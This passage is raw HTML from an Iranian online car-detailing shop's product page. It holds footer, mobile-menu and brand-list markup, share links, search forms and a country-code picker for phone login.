				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25b4%25d9%2588%25db%258c%25d9%2586%25d8%25af%25d9%2587-%25d8%25ad%25d8%25b1%25d9%2581%25d9%2587-%25d8%25a7%25db%258c-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-express-%25d8%25ad%25d8%25ac%25d9%2585-10-%25d9%2584%25db%258c%25d8%25aa%25d8%25b1%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25b4%25d9%2588%25db%258c%25d9%2586%25d8%25af%25d9%2587-%25d8%25ad%25d8%25b1%25d9%2581%25d9%2587-%25d8%25a7%25db%258c-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-express-%25d8%25ad%25d8%25ac%25d9%2585-10-%25d9%2584%25db%258c%25d8%25aa%25d8%25b1%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span 